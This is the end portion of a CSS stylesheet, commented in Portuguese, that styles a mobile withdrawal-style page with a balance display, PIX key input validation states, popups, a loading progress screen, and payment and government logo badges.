  max-width: 100%;
  margin: 0;
  padding: 0;
}

/* Ajusta o selection-container dentro do #six */
#six .selection-container {
  width: 100%;
  max-width: 100%;
}

/* pix-selector com data-open-modal deve ter cursor pointer */
.pix-selector[data-open-modal] {
  cursor: pointer;
}

/* garante que o conteúdo do modal fique acima do overlay */
.modal .modal-inner {
  position: relative;
  z-index: 10000;
}
.valor-currency-tres {
  color: #000;
  font-size: 22px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
.valor-currency-quatro {
  color: #000;
  font-size: 36px !important;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
/* === Button Feedback (Hover/Active) === */
.btn-sacar,
.btn-obrigado,
.btn-sacar-dois,
.btn-vincular {
  transition: transform 0.1s ease, opacity 0.1s ease;
}

.btn-sacar:hover,
.btn-obrigado:hover,
.btn-sacar-dois:hover,
.btn-vincular:hover {
  opacity: 0.95;
}

.btn-sacar:active,
.btn-obrigado:active,
.btn-sacar-dois:active,
.btn-vincular:active {
  transform: scale(0.98);
  opacity: 0.9;
}

/* === Media Query para Desktop === */
@media (min-width: 768px) {
  /* Popups no desktop têm max-width igual ao conteúdo principal */
  #four .modal-inner,
  #five .modal-inner,
  #six .modal-inner {
    max-width: 350px; /* Mesma largura do .saldo e .bloco-dois */
    width: 100%;
  }

  #dashboard,
  #withdraw {
    max-width: 450px;
    margin: 0 auto;
  }

  #popup-um {
    max-width: 426px;
    margin: 0 auto;
    border-radius: 8px;
  }
  #popup-um .saldo {
    border-radius: 8px;
  }
}

button.btn-obrigado.btn-sacar-dois.btn-sacar-indisponivel,
button.btn-obrigado.btn-sacar-dois.btn-sacar-indisponivel:active,
button.btn-obrigado.btn-sacar-dois.btn-sacar-indisponivel:focus {
  width: 100%;
  transform: none;
  opacity: 1;
}
.btn-three-saque,
.btn-three-saque:active,
.btn-three-saque:focus {
  width: 100%;
  transform: none;
  opacity: 1;
}
.obtem.obtem-sacar {
  text-align: center;
}
.sacar-dinheiro span {
  width: 299px;
  text-align: center;
}
.ctn-flor {
  margin-bottom: 19px;
}
.saldo-info.obtenha-title {
  width: 100%;
}
@media (max-width: 767px) {
  #popup-um.sticky-popup {
    left: 0;
    right: 0;
    width: 100%;
    max-width: 100%;
    margin-left: 0;
    margin-right: 0;
    border-radius: 0;
    transform: translateY(100%);
  }
  #popup-um.sticky-popup.is-visible {
    transform: translateY(0);
  }
  #popup-um .saldo {
    width: 100%;
    max-width: none;
    border-radius: 0;
    padding-left: 16px;
    padding-right: 16px;
    box-sizing: border-box;
  }
  #popup-um .expira-em-popup {
    width: 100%;
    box-sizing: border-box;
  }
}
#popup-um .container-saldo {
  padding: 0 20px;
}
.p-saldo-maior {
  width: 69px;
  height: 69px;
}
.modal-inner.inner-pop {
  padding: 0 !important;
}
.parabens-img {
  width: 148px;
  height: 148px;
}

/* =========================================
   Novos estilos para validação de Chave PIX
   ========================================= */

/* Estado desabilitado do input */
/* Estado desabilitado do input */
.input-disabled {
  background-color: transparent !important; /* Fundo transparente para igualar aos outros */
  cursor: not-allowed;
  opacity: 1; /* Opacidade normal para não parecer diferente */
}

/* Padronização dos inputs e linhas */
input.nome-completo,
#pix-key-input,
.pix-selector {
  width: 100% !important;
  border: none;
  border-bottom: 1px solid #e5e5e5 !important; /* Linha padrão */
  border-radius: 0 !important; /* Remove arredondamento da linha */
  padding-left: 0 !important; /* Remove recuo esquerdo */
  padding-right: 0 !important;
  background: transparent !important;
  box-shadow: none !important;
  margin-left: 0 !important;
}

/* Remove padding extra do wrapper se houver */
#pix-key-wrapper {
  padding: 0 !important;
  margin: 0 !important;
}

/* Wrapper para capturar clique no input disabled */
.input-wrapper-disabled {
  position: relative;
  width: 100%;
}

/* Estado de erro (borda vermelha)
.input-error {
  border: 1px solid #EE1D52 !important;
  transition: border-color 0.2s ease;
}
*/
/* Animação de tremor (shake) */
@keyframes shake {
  0% {
    transform: translateX(0);
  }
  25% {
    transform: translateX(-5px);
  }
  50% {
    transform: translateX(5px);
  }
  75% {
    transform: translateX(-5px);
  }
  100% {
    transform: translateX(0);
  }
}

.shake-animation {
  animation: shake 0.4s ease-in-out;
}

/* Botão desabilitado */
/* Botão desabilitado */
.btn-disabled {
  opacity: 0.5;
  /* pointer-events: none; removido para permitir clique e validação */
  filter: grayscale(100%);
  cursor: not-allowed;
}

/* Ajuste de padding interno para o erro não colar no texto */
.input-error {
  padding: 10px !important;
  box-sizing: border-box !important; /* Garante que o padding não aumente o tamanho total */
}

/* Remove hover/active do botão Enviar PIX especificamente */
#btn-enviar-pix:hover,
#btn-enviar-pix:active,
#btn-enviar-pix:focus {
  transform: none !important;
  opacity: 1 !important;
  filter: none !important; /* Remove alteração de cor se houver */
}

/* Mantém o estilo disabled se estiver com a classe */
#btn-enviar-pix.btn-disabled {
  opacity: 0.5 !important;
  filter: grayscale(100%) !important;
  cursor: not-allowed !important;
}
.confirmation-security-label img {
  max-width: 100%;
}
.img-bacen {
  width: 50px;
}
.img-gov-br {
  width: 70px;
}
.img-receitafederal {
  width: 70px;
}

/* =========================================
   Novos Estilos para a tela de loading (#processing)
   ========================================= */

/* Header centralizado */
.loading-header {
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 2rem 1.5rem;
  height: 120px;
  width: 100%;
  box-sizing: border-box;
}

.loading-logo {
  display: flex;
  align-items: center;
  gap: 15px;
}

.loading-logo-img {
  width: 40px;
  height: 40px;
  object-fit: contain;
}

.loading-logo-text {
  font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
  font-size: 1.8rem;
  font-weight: 700;
  color: #333;
}

/* Conteúdo principal */
.loading-main-content {
  flex: 1;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 20px;
  width: 100%;
  box-sizing: border-box;
}

.new-loading-container {
  text-align: center;
  width: 100%;
  max-width: 400px;
}

.new-loading-text {
  font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
  font-size: 1.3rem;
  margin-bottom: 2rem;
  color: #333;
  height: 2.5rem;
  transition: opacity 0.5s ease;
  font-weight: 500;
}

/* Barra de carregamento fluida */
.new-progress-track {
  width: 100%;
  height: 6px;
  background-color: #f5f5f5;
  border-radius: 3px;
  overflow: hidden;
  position: relative;
}

.new-progress-bar {
  height: 100%;
  width: 0%;
  background-color: #fe2c55;
  border-radius: 3px;
  transition: width 1.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  position: relative;
}

.new-progress-bar::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: linear-gradient(
    90deg,
    transparent,
    rgba(255, 255, 255, 0.4),
    transparent
  );
  animation: shimmer 2s infinite;
  border-radius: 3px;
}

@keyframes shimmer {
  0% {
    transform: translateX(-100%);
  }
  100% {
    transform: translateX(100%);
  }
}

.new-progress-track::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: linear-gradient(
    90deg,
    transparent,
    rgba(254, 44, 85, 0.1),
    transparent
  );
  animation: pulse 3s infinite;
  border-radius: 3px;
}

@keyframes pulse {
  0%,
  100% {
    opacity: 0.3;
  }
  50% {
    opacity: 0.7;
  }
}

/* Responsividade */
@media (max-width: 480px) {
  .loading-header {
    padding: 1.5rem;
    height: 100px;
  }

  .loading-logo-img {
    width: 35px;
    height: 35px;
  }

  .loading-logo-text {
    font-size: 1.5rem;
  }

  .new-loading-text {
    font-size: 1.1rem;
    margin-bottom: 1.5rem;
  }

  .new-progress-track {
    height: 5px;
  }
}

/* Garante que #processing ocupe toda a tela e tenha fundo branco */
#processing {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: white;
  z-index: 10000;
  display: flex;
  flex-direction: column;
}

/* Oculta quando não ativo (já tratado pela classe .screen, mas reforçando) */
#processing[aria-hidden="true"] {
  display: none;
}
.loading-logo-img {
  width: 96px;
}

.security-badge {
  font-size: 12px;
  font-weight: 700;
  color: #444;
  padding: 4px 10px;
  border: 1.5px solid #ccc;
  border-radius: 4px;
  display: inline-block;
}
.payment-method-letter {
  font-size: 11px;
  font-weight: 700;
  color: #6f3fc8;
}
.payment-badge-text {
  font-weight: 700;
  font-size: 12px;
  color: #6f3fc8;
  padding-left: 4px;
}
.payment-logos-footer {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  margin: 14px 0 6px;
  flex-wrap: wrap;
}
.payment-logos-footer svg,
.footer-payment-logo {
  border-radius: 5px;
  box-shadow: 0 1px 3px rgba(0,0,0,0.12);
  height: 28px;
  object-fit: contain;
  background: #fff;
}
.footer-logo-wide {
  height: 24px;
  max-width: 90px;
}
.pix-icon svg {
  display: block;
}
.pix-icon-img {
  overflow: hidden;
  border-radius: 8px;
  background: #fff;
}
.pix-method-img {
  width: 36px;
  height: 36px;
  object-fit: cover;
  display: block;
  border-radius: 8px;
}
.pix-method-img-contain {
  object-fit: contain;
  background: #f3eeff;
  padding: 4px;
}
</file>
